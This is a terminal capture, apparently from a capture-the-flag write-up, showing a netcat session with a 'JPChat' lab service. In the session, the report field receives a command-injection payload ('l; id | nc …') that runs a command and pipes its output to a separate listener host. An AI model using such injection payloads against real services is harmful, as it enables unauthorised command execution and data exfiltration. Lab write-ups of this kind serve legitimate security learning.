 ➜ ~ nc 10.10.166.220 3000
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
hacked
your report:
l; id | nc 10.8.4.158 9999
l
➜ ~